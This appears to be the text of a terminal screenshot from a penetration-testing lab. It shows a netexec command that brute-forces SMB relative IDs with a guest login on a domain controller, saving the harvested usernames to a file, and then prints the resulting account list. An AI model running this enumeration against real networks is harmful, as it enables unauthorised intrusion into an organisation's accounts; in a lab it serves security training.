 ┌──(void㉿black-hole)-[~]
└─$ nxc smb 10.201.43.186 -u 'guest' -p '' --rid-brute 3000 | grep SidTypeUser | cut -d '\' -f 2 | cut -d ' ' -f 1 > valid_usernames.txt
┌──(void㉿black-hole)-[~]
└─$ l
'Área de trabalho'/ Downloads/ id_rsa Modelos/ Músicas/ rsyn_shared/ valid_usernames.txt
Documentos/ exploit.py* Imagens/ mont/ Público/ V0idA2tronaut.ovpn Vídeos/
┌──(void㉿black-hole)-[~]
└─$ cat valid_usernames.txt
Administrator
Guest
krbtgt
DC01$
bmark0
otara1
kleo2
eyara3
pquinn4
jharper5
bxenia6
gmona7
oaaron8
pleo9
evictor10
wreed11